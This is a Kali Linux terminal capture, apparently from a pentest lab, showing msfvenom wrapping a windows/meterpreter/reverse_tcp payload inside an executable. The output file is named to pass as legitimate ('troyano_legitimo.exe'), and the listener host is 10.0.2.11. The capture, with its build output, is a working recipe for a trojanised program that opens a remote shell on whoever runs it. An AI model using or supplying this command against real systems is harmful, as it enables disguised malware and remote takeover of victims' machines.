 ┌──(kali㉿kali)-[~]
└─$ msfvenom -x troyano.exe -p windows/meterpreter/reverse_tcp LHOST=10.0.2.11 -f exe -o troyano_legitimo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: troyano_legitimo.exe